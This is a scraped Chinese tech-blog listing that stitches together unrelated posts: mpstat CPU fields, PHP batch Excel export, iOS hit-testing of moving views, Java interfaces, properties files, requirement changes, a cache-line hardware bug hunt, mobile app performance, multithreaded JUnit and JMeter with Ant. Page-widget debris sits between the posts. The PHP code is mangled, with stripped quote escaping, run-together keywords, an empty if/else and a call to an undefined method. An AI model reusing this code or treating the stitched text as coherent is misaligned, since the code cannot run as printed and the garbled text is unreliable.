查看多核CPU核心的当前运行状况信息, 每2秒更新一次
[root@ora10g ~]# mpstat -P ALL 2
查看某个cpu的使用情况,数值在[0,cpu个数-1]中取值
[root@ora10g ~]# mpstat -P 2
Linux 2.6.18-194.el5 (ora10g.up.com) 11/05/14
10:19:28 CPU %user %nice %sys %iowait %irq %soft %steal %idle intr/s
10:19:28 2 0.08 0.00 0.04 0.22 0.00 0.01 0.00 99.64 0.55
查看多核CPU核心的当前运行状况信息, 每2秒更新一次,显示5次
[root@ora10g ~]# mpstat -P ALL 2 5
4,字段含义如下
英文解释:
CPU:Processor number. The keyword all indicates that statistics are calculated as averages among all processors.
%user:Show the percentage of CPU utilization that occurred while executing at the user level (application).
%nice:Show the percentage of CPU utilization that occurred while executing at the user level with nice priority.
%sys:Show the percentage of CPU utilization that occurred while executing at the system level (kernel). Note that
this does not include time spent servicing interrupts or softirqs.
%iowait:Show the percentage of time that the CPU or CPUs were idle during which the system had an outstanding disk I/O request.
%irq:Show the percentage of time spent by the CPU or CPUs to service interrupts.
%soft:Show the percentage of time spent by the CPU or CPUs to service softirqs. A softirq (software interrupt) is
one of up to 32 enumerated software interrupts which can run on multiple CPUs at once.
%steal:Show the percentage of time spent in involuntary wait by the virtual CPU or CPUs while the hypervisor was ser-vicing another virtual processor.
%idle:Show the percentage of time that the CPU or CPUs were idle and the system did not have an outstanding disk I/O request.
intr/s:Show the total number of interrupts received per second by the CPU or CPUs.
参数解释 从/proc/stat获得数据
CPU 处理器 ID
user 在internal时间段里,用户态的CPU时间(%),不包含 nice值为负 进程 (usr/total)*100
nice 在internal时间段里,nice值为负进程的CPU时间(%) (nice/total)*100
system 在internal时间段里,核心时间(%) (system/total)*100
iowait 在internal时间段里,硬盘IO等待时间(%) (iowait/total)*100
irq 在internal时间段里,硬中断时间(%) (irq/total)*100
soft 在internal时间段里,软中断时间(%) (softirq/total)*100
idle 在internal时间段里,CPU除去等待磁盘IO操作外的因为任何原因而空闲的时间闲置时间(%)(idle/total)*100
intr/s 在internal时间段里,每秒CPU接收的中断的次数intr/total)*100
CPU总的工作时间=total_cur=user+system+nice+idle+iowait+irq+softirq
total_pre=pre_user+ pre_system+ pre_nice+ pre_idle+ pre_iowait+ pre_irq+ pre_softirq
user=user_cur – user_pre
total=total_cur-total_pre
其中_cur 表示当前值,_pre表示interval时间前的值。上表中的所有值可取到两位小数点。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
原理: 就是原理很分页原理一样! 选取一定数量的数据然后变成数组,接着直接写入文件。接下来继续选取后面没选定数据在变成数组,接着在写入文件!这个解决了内存溢出。但是多CPU还是有个考验! 由于本人刚刚学PHP(PHP培训 php教程 )不久,功力不深厚!只能写出这样的东西!
源码!
Excel类
PHP code class Excel{ var $header = "<?xml version="1.0" encoding="utf-8"?> <Workbook xmlns="urn:schemas-microsoft-com:office:spreadsheet" xmlns:x="urn:schemas-microsoft-com:office:excel" xmlns:ss="urn:schemas-microsoft-com:office:spreadsheet" xmlns:html="http://www.w3.org/TR/REC-html40">"; var $footer = "</Workbook>"; var $lines = array (); var $worksheet_title = "Table1"; function addRow ($array) { $cells = ""; foreach ($array as $k => $v): if(is_numeric($v)) { if(substr($v, 0, 1) == 0) { $cells .= "<Cell><Data ss:Type="String">" . $v . "</Data></Cell>n"; } else { $cells .= "<Cell><Data ss:Type="Number">" . $v . "</Data></Cell>n"; } } else { $cells .= "<Cell><Data ss:Type="String">" . $v . "</Data></Cell>n"; } endforeach; $this->lines[] = "<Row>n" . $cells . "</Row>n"; unset($arry); } function setWorksheetTitle ($title) { $title = preg_replace ("/[\|:|/|?|*|[|]]/", "", $title); $title = substr ($title, 0, 31); $this->worksheet_title = $title; } function generateXML ($filename) { // deliver header (as recommended in PHP manual) header("Content-Type: application/vnd.ms-excel; charset=utf-8"); header("Content-Disposition: inline; filename="" . $filename . ".xls""); // print out document to the browser // need to use stripslashes for the damn ">" echo stripslashes ($this->header); echo "n<Worksheet ss:Name="" . $this->worksheet_title . "">n<Table>n"; echo "<Column ss:Index="1" ss:AutoFitWidth="0" ss:Width="110"/>n"; echo implode ("n", $this->lines); echo "</Table>n</Worksheet>n"; echo $this->footer; exit; } function write ($filename) // 重点 { $content= stripslashes ($this->header); $content.= "n<Worksheet ss:Name="" . $this->worksheet_title . "">n<Table>n"; $content.= "<Column ss:Index="1" ss:AutoFitWidth="0" ss:Width="110"/>n"; $content.= implode ("n", $this->lines); $content.= "</Table>n</Worksheet>n"; $content.= $this->footer;//EXCEL文件 //error_log($content, 3,$filename); if (!file_exists($filename))//判断有没有文件 { fopen($filename,'a'); } $fp = fopen($filename,'a'); fwrite($fp, $content);//写入文件 fclose($fp); unset($this->lines);//清空内存中的数据 } } |
页面
PHPcode include_once"./include/class.excel.PHP";//调用EXCEL类 require_once'./include/class.zipfile.PHP';//调用大包类 $xls=newExcel;//实例化 $w=explode("limit",$where_str);//把WHERE $p=6000;//分页原理 $a=$ip_list_count/$p;//分页原理 if($ip_list_count%$p==0)//分页原理 else//分页原理 for($i=0;$i<=$a;$i++)//循环写出 { $s=6000*$i; $ip=$_SG['db']->fetch_all("select*frommain_info".$w[0]."limit".$s.",".$p);//调用自己写的数据库(数据库培训数据库认证)方法,写出数组 $xls->addArray($ip);//调用EXCEL类中addArray方法 xml1=$xls->write("./".$i.".xls");//调用EXCEL类中write方法 unset($ip); unset($xml1); sleep(1); } |
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
高高兴兴迎接新的产品新需求,满心欢喜的开始
工作,结果研究了一下午才发现,是自己想的太简单了,是我太单纯呀。
需求是这样的类似下雪的效果,随机产生一些小雪花,然后每个雪花可以点击到下个页面。
接到需求之后我的首先想法就是用button实现不久可以了,多简单点事情,结果实践之后就知道自己多么的无知了,在
移动中的button根本没有办法接收点击事件。
然后同事给出了一种解决办法,通过手势获取点击的位置,然后遍历页面上的控件,如果在这个范围内就点击成功。通过这个想法我尝试用frame来实现需求,然后发现自己又白痴了,页面上所有的“雪花”的frame,都是动画结束的位置,并不是实时的位置。
但是我感到用手势,然后通过位置,遍历,这个思路应该是对的,于是继续
百度,发现了一个好东西
- (CALayer *)hitTest:(CGPoint)p;
通过这个可以得到这个页面时候覆盖了这个点,这样就可以解决我的问题了,把手势加在“雪花”的父页面上,然后点击事件里进行处理(当然 用这个方法就没有必要一定用button)
-(void)tapClick:(UITapGestureRecognizer *)tap { CGPoint clickPoint = [tap locationInView:self]; for (UIImageView *imageView in [self subviews]) { if ([imageView.layer.presentationLayer hitTest:clickPoint]) { // This button was hit whilst moving - do something with it here break; } } } } |
这样就可以解决问题,当然应该还有其他的方法,欢迎补充。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
Java接口和Java抽象类代表的就是抽象类型,就是我们需要提出的抽象层的具体表现。OOP面向对象的编程,如果要提高程序的复用率,增加程序的可维护性,可扩展性,就必须是面向接口的编程,面向抽象的编程,正确地使用接口、抽象类这些太有用的抽象类型做为你结构层次上的顶层。
1、Java接口和Java抽象类最大的一个区别,就在于Java抽象类可以提供某些方法的部分实现,而Java接口不可以,这大概就是Java抽象类唯一的优点吧,但这个优点非常有用。 如果向一个抽象类里加入一个新的具体方法时,那么它所有的子类都一下子都得到了这个新方法,而Java接口做不到这一点,如果向一个Java接口里加入一个新方法,所有实现这个接口的类就无法成功通过编译了,因为你必须让每一个类都再实现这个方法才行.
2、一个抽象类的实现只能由这个抽象类的子类给出,也就是说,这个实现处在抽象类所定义出的继承的等级结构中,而由于Java语言的单继承性,所以抽象类作为类型定义工具的效能大打折扣。 在这一点上,Java接口的优势就出来了,任何一个实现了一个Java接口所规定的方法的类都可以具有这个接口的类型,而一个类可以实现任意多个Java接口,从而这个类就有了多种类型。
3、从第2点不难看出,Java接口是定义混合类型的理想工具,混合类表明一个类不仅仅具有某个主类型的行为,而且具有其他的次要行为。
4、结合1、2点中抽象类和Java接口的各自优势,具精典的设计模式就出来了:声明类型的
工作仍然由Java接口承担,但是同时给出一个Java抽象类,且实现了这个接口,而其他同属于这个抽象类型的具体类可以选择实现这个Java接口,也可以选择继承这个抽象类,也就是说在层次结构中,Java接口在最上面,然后紧跟着抽象类,哈,这下两个的最大优点都能发挥到极至了。这个模式就是“缺省适配模式”。 在Java语言API中用了这种模式,而且全都遵循一定的命名规范:Abstract +接口名。
Java接口和Java抽象类的存在就是为了用于具体类的实现和继承的,如果你准备写一个具体类去继承另一个具体类的话,那你的设计就有很大问题了。Java抽象类就是为了继承而存在的,它的抽象方法就是为了强制子类必须去实现的。
使用Java接口和抽象Java类进行变量的类型声明、参数是类型声明、方法的返还类型说明,以及数据类型的转换等。而不要用具体Java类进行变量的类型声明、参数是类型声明、方法的返还类型说明,以及数据类型的转换等。
我想,如果你编的代码里面连一个接口和抽象类都没有的话,也许我可以说你根本没有用到任何设计模式,任何一个设计模式都是和抽象分不开的,而抽象与Java接口和抽象Java类又是分不开的。
接口的作用,一言以蔽之,就是标志类的类别。把不同类型的类归于不同的接口,可以更好的管理他们。把一组看如不相关的类归为一个接口去调用.可以用一个接口型的变量来引用一个对象,这是接口我认为最大的作用.
自己的感想
在平时的JAVA编程中,用JDBC连接
数据库是非常常用的.而这里面涉及到的有DriverManager,Connection,Statement,其中第一个是类,后两者是接口.Connection用于获取一个指定了数据库的连接.而这个数据库的指定是在程序的开头或者配置文件中指定.那么通过DriverManager.getConnection就可以获得根据指定数据库的具体数据库连接对象.
那么,问题的关键就在这里,在以后的程序中,我门所使用的这个Connection,都是这个接口引用的一个对象.它即可以是oracle数据库连接对象, 也可以是sql
server连接对象.但光看内部程序,我们并不知道它具体是那种类型的.因为通过接口.它展现给我们的都是Connection类型的.不管我们换了什么数据库,程序中总是Connection conn=...
但是假如我们不用Connection接口.而换用具体的类,那么如果我们只用一种数据库比如sql server,那我们就用这个SqlserverConnection类来实例一个对象然后在程序中调用.但是假设有天我们要换成mysql数据库呢?那么,程序用所有的SqlServerConnection是不是都要换成MysqlConnection呢,并且,方法可能都会失效.
这就是接口的优势体现,如果用接口,我们不用去管程序中具体是在调用哪个类,我只要知道是调用具有某种共同属性的类.而这个类的指定都交给工厂类去完成.在程序内部,我们完全只能看见的是对接口的调用.这个接口就代表着具体的实现类了.
现在学习MVC模式。使得WEB开发以多层的方式。而再这些层中关系比较密切的就是模型层,持久化层,然后是底层数据库。模型层中需要BO,DTO,VO。而持久化层就是DAO类啦。不过按照大型项目架构。每层之间都应该通过接口。
这点比较重要。接口的作用是为了降低层之间的耦合度。这样,下层只对上层公开接口。而封闭了内部实现。这是好处1。第二呢就是当接口的实现改变时。上层的调用代码是不用改变的。最后一点呢。就是接口本身的好处了,那就是一个接口,多种实现。具体要用到那种实现由工厂指定.那么万一实现改变了,也只用改工厂,不用改程序.
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
如何使用Java读写系统属性?
读:
Properties props = System.getProperties(); Enumeration prop_names = props.propertyNames(); while (prop_names.hasMoreElements()) { String prop_name = (String) prop_names.nextElement(); String property = props.getProperty(prop_name); System.out.println(“Property ‘” + prop_name + “‘ is ‘”+ property + “‘”); } |
写:
System.setProperties(props);
简述properties文件的结构和基本用法
结构:扩展名为properties的文件,内容为key、value的映射,例如”a=2″
用法:
public static void main(String args[]) { try { String name = “test.properties”; InputStream in = new BufferedInputStream(new FileInputStream(name)); Properties p = new Properties(); p.load(in); System.out.println(“a的值==” + p.getProperty(“a”)); } catch (Exception err) { err.printStackTrace(); } } } |
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
项目又延期了,老板恨恨的批评了整个项目组,投入了那么多,产出在哪里?查原因,发现是由于项目的需求不断变更导致,这恐怕是很多项目经理、程序员都经历过的事。
我这里就谈谈项目延期的一个重要因素:需求问题
这张图大家再熟悉不过了,我再炒一下冷饭,列一下主要可能的情况:
客户为何提不了真正的需求?
1、业务部门:业务人员基本是站在自身的角度看问题,从自身负责的业务出发,没有从本部门或更高层次来分析问题,导致需求的着眼点比较低。在此基础上形成的最终需求也就是把各部门的需求进行汇总,简单处理罢了。而且,业务部门对技术知识的匮乏,也导致其提出需求时是没有考虑技术上方面的。
2、技术人员:客户方面的技术人员由于业务知识有限,无法挖掘更深层次的需求,只能是基于已有需求,或者轻度发掘部分需求,无法从根本上解决需求的问题。
按照以上提出的需求,可想而知,项目的结局如何。也有部分项目,在需求分析阶段,生成了完整的需求规格说明书,并且用户签字画押,最终的结果是如果不能真正解决客户业务的问题,即使系统投产了,也必将引来用户的各种抱怨,势必对公司形象、后续项目产生各种不利影响。
我们在整天抱怨需求不断变化的同时,能否换个角度来看待需求的变化,假设需求就是变化的,事实情况也是如此。从企业及业务自身的发展来看,企业是不断发展的,而业务也是不断发展的,为了满足企业经营需要及业务发展需要,需求本身就是应该是不断变化和发展的。
那么,真正的需求在哪里?
从企业运营角度看,为什么要做系统?其目的都是满足企业运营的需要,只有站在企业运营的高度来审视需求,才能真正帮助需求发起人,形成完整的需求。这就需要我们:
1、真正掌握做该系统的目的
2、程序员要深入了解业务,多沟通,最好有领域专家协助,从上而下梳理业务需求,纠正不合理的需求,挖掘潜在的需求
3、以技术的手段来解决需求变更的问题,做到以不变应万变,从而在最大程度上减少需求变更带来程序的变化。这方面对程序员、项目设计者的要求比较高。
需求变化不可怕、需求变更也不可怕,可怕的是我们不知道变化及变更的本质,而是停留在表象;可怕的是我们不知道去拥抱这种变化,而是一味的排斥;可怕的是我们不知道用自己的长项(技术手段)最大化的去解决这种变化,而是把自己的弱项(业务)暴露在客户面前。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
每个程序员都有些不畏死亡决战猛兽的英雄事迹。以下这些是我的。
内存冲突
毕业不到半年,拿着刚到手的文凭,我在Lexmark公司的一个嵌入式
Linux固件开发团队中负责追踪一个内存冲突的问题。因为内存冲突的原因和问题表象总是相差非常大,所以这类问题很难调。有可能是因为缓存溢出,也有可能是指针未初始化,或是指针被多次free,亦或是某处的DMA错误,但是你所见的却是一堆神秘的问题:挂起、指令未定义、打印错误,以及未处理的内核错误。这些都非常频繁,内存冲突看上去似乎是随机出现又很难重现。
要调试这种问题,第一步是可重现问题。在我们奇迹般地找到这样一个场景之后,故事开始变得好玩起来。
当时,我们发现在运行时因内存冲突而产生的程序崩溃每几百小时就会出现一次。之后有一天有人发现一个特别的打印任务会产生内存冲突从而在几分钟之内就使程序崩溃。我从来不知道为什么这个打印任务会产生这个问题。现在,我们就可以进一步做些什么了。
调试
这个问题可重现之后,我就开始寻找崩溃中出现的模式。最引人注意的是未定义指令和内核错误,它们差不多三分之一的时间就会发生一次。未定义指令的地址是一个合理的内核代码地址,但是CPU读到的这个指令却不是我们期望出现的。这就很简单了,可能是有人不小心写了这些指令。把这些未定义指令的句柄打印出来之后,我可以看到这些错误的指令所在位置的周边内存的状态。
在做了大量失败的将更多的代码排除出崩溃的尝试之后,一个特殊的崩溃渐渐显现。
崩溃之王
这个崩溃解开了所有秘密。当时我们用了一个双核CPU。在这个特殊的崩溃里,首先CPU1在有效的模块地址范围内收到了一个未处理的内核错误,而此时它正在尝试执行模块代码,这段代码可能是一个冲突的页表或是一个无效TLB。而正在处理这个错误时,CPU0在内核地址空间内收到了一个非法的指令陷阱。
以下是从修改后的未定义指令句柄中打印出来的数据(已转为物理地址,括号中是出错地址)
undefined instruction: pc=0018abc4
0018aba0: e7d031a2 e1b03003 1a00000e e2822008
0018abb0: e1520001 3afffff9 e1a00001 e1a0f00e
0018abc0: 0bd841e6 (ceb3401c) 00000004 00000001
0018abd0: 0d066010 5439541b 49fa30e7 c0049ab8
0018abe0: e2822001 eafffff1 e2630000 e0033000
0018abf0: e16f3f13 e263301f e0820003 e1510000
以下是内存域应该显示的数据:
0018aba0: e7d031a2 e1b03003 1a00000e e2822008
0018abb0: e1520001 3afffff9 e1a00001 e1a0f00e
0018abc0: e3310000 (0afffffb) e212c007 0afffff3
0018abd0: e7d031a2 e1b03c33 1a000002 e3822007
0018abe0: e2822001 eafffff1 e2630000 e0033000
0018abf0: e16f3f13 e263301f e0820003 e1510000
确切地来说,只有一行缓存(中间那32byte)是有冲突的。一个同事指出冲突行中0x49fa30e7这个字是一个魔术cookie,它标记了系统中一个特殊环形缓冲区的入口。入口值的最后一个字永远是一个时间戳,所以0x5439541b是上一个入口的时间戳。我决定去读取这个环形缓冲的内容,但它现在挂在一个不可执行的KGDB提示那了。机器现在跟死了一样。
冷启动攻击
为获取环形缓冲区的数据,我进行了一次冷启动攻击。我为正在使用的主板搞到了一份概要拷贝,然后发现CPU的复位线上连了一块不受欢迎的板子。我把它短路了,重置CPU而不妨碍DRAM的完整性。然后,我把Boot挂载在引导程序上。
在引导程序里,我dump到了问题中环形缓冲区的内容。谢天谢地,这个缓存总是在一个固定的物理地址上被定位到,所以找到它不是问题了。
通过分析错误时间戳周边的环形缓冲区,我们发现了两个老的cache line。这两个cache line里有有效数据,但是在这两个cache line里的时间戳却是环形缓冲区里之前的时间。
导致CPU0上未定义指令的cache line与环形缓冲区里那两个老cache line之一相当契合,但是这并不说明其他可能的地方也是这样。我发现一个决定性的证据。假设,另一个消失的cache line是导致CPU1上未处理内核错误的元凶。
错置的cache line
cache line应该被写入0x0ebd2bc0(环形缓冲区里的cache line),但是事实上却写入了0x0018abc0(冲突的内核码)。这些地址在我们CPU上属于相同的缓存,它们的位[14:5]的值是相同的。不知为何它们有别名。
bit 28 24 20 16 12 8 4 0
| | | | | | | |
0x0ebd2bc0 in binary is 0000 1110 1011 1101 0010 1011 1100 0000
0x0018abc0 in binary is 0000 0000 0001 1000 1010 1011 1100 0000
一个地址的低5位是cache line(32字节cache line)里的索引。后10位,即位[14:5],表示缓存集。剩下的17位,即位[31:15],用来表示缓存里当前存的是哪个cache line.
我向我们的CPU供应商提交了一个bug报告,之后他们制定了一个解决方案,并在下一版本CPU里修复了这个bug。
我期望听到更多牛掰的此类故事,也期望我自己可以再攒点这样的。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
加速之必要
不考虑技术,有一件事是肯定的——人们似乎总是希望可以更快。根据各种各样的研究,现在用户只愿意等待一个
web应用程序加载三秒或更短的时间,超过的话,他们就会变得越来越不耐烦或者干脆换一个应用程序。这些高期待不断被压到移动web之上;现在还压到移动
App上。就像Web,现今的
移动移动app都有它们自己的性能问题并需要做出一些微调。最新研究表明,过去,在
手机上获取app时,47%的移动用户主要是抱怨速度慢且反应迟钝。App在
苹果的app商店上被谴责“慢得可怕”。对于Facebook的iPhone应用程序,38,000条评论中有超过21,000的用户只给app一星的评价。用户多数表示app慢,死机,“一直在加载”。
“移动app根据它们在app商店的排名而生存或死亡……排名不佳,用户采用率就降低”佛里斯特研究公司的MargoVisitacion这么说道。这或许就是为什么80%的品牌iPhone,
Android和Blackberry应用程序无法达到1,000的下载量的原因。拙劣的移动app性能直接影响用户获取和用户维系。那么该做些什么以保证你的移动app性能尽可能的强大呢?
通过捕捉现实中移动app性能“获得真实信息”
移动app性能首先,最重要的是:为了真正理解移动app性能,你必须衡量你的真正用户正在体验的性能。在数据中心的模拟机上进行
测试可以有所帮助但是它基本和你的真实终端用户的真正体验无关。你的数据中心和你的终端用户间有许多影响性能的变量因素,包括云,第三方服务/集成,CDNs,移动浏览器和设备。衡量真实用户是在巨大的复杂物上精准评估性能并确定一个性能提升的基准线的唯一方法。衡量你的真实用户体验的性能可以让你就移动app(关键参数方面的,如你客户使用的所有的地域,设备和网络)性能做出报告。
现在,移动app测试和使用SDKs监控以提交本地app可以让你快速轻松地鸟瞰你所有客户的移动app性能。
负载测试从终端用户角度看也很重要,尤其是在开始一个app前,综合测试网络可以让你在不同的条件下评估性能水平。
理解拙劣性能的商业影响
确定移动app性能问题以及它们对转化的影响很重要:比如,你会注意到移动app的响应时间增加与转化的减少息息相关。这样你就可以进行分类,基于一些考虑(如:我的哪些客户,多少客户受到影响了)按轻重缓急解决问题。如果一个地区的流量份额很高但有问题,而另一个地区的份额较少,那你就知道该优先解决哪个性能问题了。
确保第三方集成有效
就像web应用程序,许多移动app为了给终端用户提供更丰富更满意的体验吸收了大量第三方服务的内容。一个实例便是社交媒体集成,如Twitter就被集成到奥林匹克移动app中了。很不幸,如果你依赖第三方服务的话,你就会完全受限于他们的性能特点。在使用一个第三方集成的app前,你需要确保集成无缝顺利且可以提供你期待的性能。此外,你还要确保一直监控着第三方性能且你的app被设计得可以完好地降级以防第三方的问题。
让你的移动APP快起来
在这个飞速运转的移动app世界有一句格言比任何时候都真——快比慢好。你可以使用一些特定工具和技术让你的移动app变得更快,包括以下:
优化缓存–让你的app数据完全脱离网络。对于内容多的app,设备上的缓存内容可以通过避免移动网络和你的内容基础设施上的过多障碍以提升性能。
将往返时间最小化–考虑使用一个可以提供无数能够加快你的app服务的CDN,包括减少网络延迟的边缘缓存,网络路由优化,内容预取,以及更多。
将有效荷载规模最小化–专注压缩,通过使用任意可用的压缩技术减少你的数据的规模。确保图像规模适合你最要的设备段。同样,确保你利用压缩。如果你有要花很长时间加载的内容,那么你可以一点一点儿的加载。你的app可以在加载时使用该内容而不是等整个加载完成后才使用它。零售app经常使用该技术。
优化你的本机代码–写得不好或全是bug的代码也会导致性能问题。在你的代码上运行软件或检查代码以找出潜在问题。
优化你的后端服务性能–如果对你的app进行了
性能测试后你发现后端服务是性能削弱的罪魁祸首,那么你就不得不进行评估并决定该如何加快这些服务。
总结
智能手机用户当然也是“快比慢好”,他们期待他们的app可以飞快。几乎每隔一段时间,移动运营商和智能手机制造商都要宣布更快的网和设备,但不幸的是,移动app本身的速度却跟不上。
最主要的原因是一组截然相反的目标使得实现飞速性能变得很困难。移动app开发者总希望提升速度的同时可以提供更丰富的体验。需要更多内容和特点能够快速地覆盖宽带,内存和计算机能力。
本文给出了一个简短的本地移动app的性能最佳实践的例子。性能调整的空间很大,但错误的空间同样也很大。因此,早点测试你的app,绝不要药听天由命。记住——快总比慢好。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
写过
Junit单元测试的同学应该会有感觉,Junit本身是不支持普通的多线程测试的,这是因为Junit的底层实现上,是用System.exit退出用例执行的。JVM都终止了,在测试线程启动的其他线程自然也无法执行。JunitCore代码如下:
/** * Run the tests contained in the classes named in the <code>args</code>. * If all tests run successfully, exit with a status of 0. Otherwise exit with a status of 1. * Write feedback while tests are running and write * stack traces for all failed tests after the tests all complete. * @param args names of classes in which to find tests to run */ public static void main(String... args) { runMainAndExit(new RealSystem(), args); } /** * Do not use. Testing purposes only. * @param system */ public static void runMainAndExit(JUnitSystem system, String... args) { Result result= new JUnitCore().runMain(system, args); system.exit(result.wasSuccessful() ? 0 : 1); } RealSystem.java: public void exit(int code) { System.exit(code); } 所以要想编写多线程Junit测试用例,就必须让主线程等待所有子线程执行完成后再退出。想到的办法自然是Thread中的join方法。话又说回来,这样一个简单而又典型的需求,难道会没有第三方的包支持么?通过google,很快就找到了GroboUtils这个Junit多线程测试的开源的第三方的工具包。 GroboUtils官网下载解压后 使用 GroboUtils-5\lib\core\GroboTestingJUnit-1.2.1-core.jar 这个即可 GroboUtils是一个工具集合,里面包含各种测试工具,这里使用的是该工具集中的jUnit扩展. 依赖好Jar包后就可以编写多线程 测试用例了。上手很简单: package com.junittest.threadtest; import java.util.ArrayList; import java.util.HashSet; import java.util.Hashtable; import java.util.List; import java.util.Map; import java.util.Set; import net.sourceforge.groboutils.junit.v1.MultiThreadedTestRunner; import net.sourceforge.groboutils.junit.v1.TestRunnable; import org.junit.Test; public class MutiThreadTest { static String[] path = new String[] { "" }; static Map<String, String> countMap = new Hashtable<String, String>(); static Map<String, String> countMap2 = new Hashtable<String, String>(); static Set<String> countSet = new HashSet<String>(); static List<String> list = new ArrayList<String>(); @Test public void testThreadJunit() throws Throwable { //Runner数组,想当于并发多少个。 TestRunnable[] trs = new TestRunnable [10]; for(int i=0;i<10;i++){ trs[i]=new ThreadA(); } // 用于执行多线程测试用例的Runner,将前面定义的单个Runner组成的数组传入 MultiThreadedTestRunner mttr = new MultiThreadedTestRunner(trs); // 开发并发执行数组里定义的内容 mttr.runTestRunnables(); } private class ThreadA extends TestRunnable { @Override public void runTest() throws Throwable { // 测试内容 myCommMethod2(); } } public void myCommMethod2() throws Exception { System.out.println("===" + Thread.currentThread().getId() + "begin to execute myCommMethod2"); for (int i = 0; i <10; i++) { int a = i*5; System.out.println(a); } System.out.println("===" + Thread.currentThread().getId() + "end to execute myCommMethod2"); } } |
运行时需依赖log4j的jar文件,GroboUtils的jar包。
主要关注3个类:TestRunnable,TestMonitorRunnable,MultiThreadedTestRunner,全部来自包:net.sourceforge.groboutils.junit.v1.MultiThreadedTestRunner.
(1) TestRunnable 抽象类,表示一个测试线程,实例需要实现该类的runTest()方法,在该方法中写自己用的测试代码.该类继承了jUnit的junit.framework.Assert类,所以可以在TestRunnable中使用各种Assert方法
(可惜因为GroboUtils使用的jUnit版本较老,且久未更新,新版本的jUnit中已经不推荐使用这个类的方法了).该类实现了Runnable,在run方法中调用抽象方法runTest().
(2) MultiThreadedTestRunner
这个类相当与一个ExecuteService,可以用来执行 TestRunnable,构造函数需要传入TestRunnable数组,表示需要测试的线程.调用MultiThreadedTestRunner.runTestRunnables() 方法启动测试线程,开始执行测试.
这个方法默认让测试线程TestRunnable的run方法最多运行1天,也可以调用MultiThreadedTestRunner.runTestRunnables(long maxTime) 这个方法,然测试线程TestRunnable最多执行 maxTime 毫秒.如果超过maxTime毫秒之后,TestRunnable还没有执行完毕,则TestRunnable会被中断,并且MultiThreadedTestRunner 会抛出异常,导致测试失败fail("Threads did not finish within " + maxTime + " milliseconds.").每个TestRunnable中runTest需要能够控制自己在什么时间自己结束自己,精确控制测试时间,不要利用上面的maxTime.
(3) TestMonitorRunnable
表示监控线程,可以让每一个TestRunnable对应一个TestMonitorRunnable,在TestMonitorRunnable中监控TestRunnable.TestMonitorRunnable是TestRunnable的子类,提供了一些方便使用的方法.
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
Jmeter是
性能测试的工具,
java编写、开源,小巧方便,可以图形界面运行也可以在命令行下运行。网上已经有人使用ant来运行,,既然可以使用ant运行,那和hudson、jenkins集成就很方便了,而且jenkins上也有相应的插件Performance Plugin,可以自动收集jmeter的测试结果,展示出来。
首先去下载jmeter,在2.8版本中测试通过,2.9版本测试未通过。下载ant-jmeter-1.1.1.jar放在jmeter主目录lib文件夹下。
下载需要的ant包,包含配置文件和一些jar包。里面的build.xml是配置文件,可以自定义。需要修改其中jmeter路径,然后直接ant运行即可。
<?xml version="1.0" encoding="utf-8"?> <project default="all"> <!-- Define your Jmeter Home & Your Report Title & Interval Time Between Test--> <property name="report.title" value="WebLoad Test Report"/> <property name="jmeter-home" location="D:\work\apache-jmeter-2.8" /> <property name = "interval-time-in-seconds" value ="10"/> <!-- default path config, you can modify for your own requirement;Generally, you do not need to modify --> <property environment="env" /> <property name="runremote" value="false"/> <property name="resultBase" value="results"/> <property name="results.jtl" value="jtl"/> <property name="results.html" value ="html"/> <property name="jmxs.dir" value= "jmxs"/> <tstamp><format property="report.datestamp" pattern="yyyy-MM-dd-HH-mm-ss"/></tstamp> <property name="time" value="${report.datestamp}"/> <!-- Diffrent version of Jmeter has its own ant-jmeter.jar,Please input the right versioin --> <path id="ant.jmeter.classpath"> <pathelement location="${jmeter-home}/lib/ant-jmeter-1.1.1.jar" /> </path> <taskdef name="jmeter" classname="org.programmerplanet.ant.taskdefs.jmeter.JMeterTask" classpathref="ant.jmeter.classpath" /> <!-- just to support foreach by ant --> <taskdef resource="net/sf/antcontrib/antcontrib.properties" > <classpath> <pathelement location="./libs/ant-contrib-20020829.jar" /> </classpath> </taskdef> <!-- use this config to generate html report; if not, may not display Min/Max Time in html--> <path id="xslt.classpath"> <fileset dir="./libs" includes="xalan-2.7.1.jar"/> <fileset dir="./libs" includes="serializer-2.9.1.jar"/> </path> <!--运行之前首先创建临时结果文件夹--> <target name="create-folder"> <delete dir="${resultBase}/temp"/> <mkdir dir="${resultBase}/temp/${results.jtl}" /> <mkdir dir="${resultBase}/temp/${results.html}" /> </target> <target name="all-test" depends="create-folder"> <foreach param="jmxfile" target="test" > <fileset dir="${jmxs.dir}"> <include name="*.jmx" /> </fileset> </foreach> </target> <target name="test" > <basename property="jmx.filename" file="${jmxfile}" suffix=".jmx"/> <echo message="---------- Processing ${jmxfile} -----------"/> <echo message="resultlogdir===${resultBase}/temp/${results.jtl}"/> <jmeter jmeterhome="${jmeter-home}" resultlogdir="${resultBase}/temp/${results.jtl}" runremote="${runremote}" resultlog="${jmx.filename}.jtl" testplan="${jmxs.dir}/${jmx.filename}.jmx"> <jvmarg value="-Xincgc"/> <jvmarg value="-Xms1024m"/> <jvmarg value="-Xm1024m"/> </jmeter> <sleep seconds="20"></sleep> <!--Generate html report--> <xslt in="${resultBase}/temp/${results.jtl}/${jmx.filename}.jtl" out="${resultBase}/temp/${results.html}/${jmx.filename}.html" classpathref="xslt.classpath" style="${jmeter-home}/extras/jmeter-results-report_21.xsl" > <param name="dateReport" expression="${report.datestamp}"/> <param name="showData" expression="n"/> <param name="titleReport" expression="${report.title}:[${jmx.filename}]"/> </xslt> <echo message="Sleep ${interval-time-in-seconds} Seconds, and then start next Test; Please waiting ......"/> <sleep seconds="${interval-time-in-seconds}"></sleep> </target> <target name="copy-images" depends="all-test"> <copy file="${jmeter-home}/extras/expand.png" tofile="${results.html}/expand.png"/> <copy file="${jmeter-home}/extras/collapse.png" tofile="${results.html}/collapse.png"/> <copydir src="${resultBase}/temp" dest="${resultBase}/${report.datestamp}"/> <delete dir="${resultBase}/temp"/> </target> <target name="all" depends="all-test, copy-images" /> </project> |
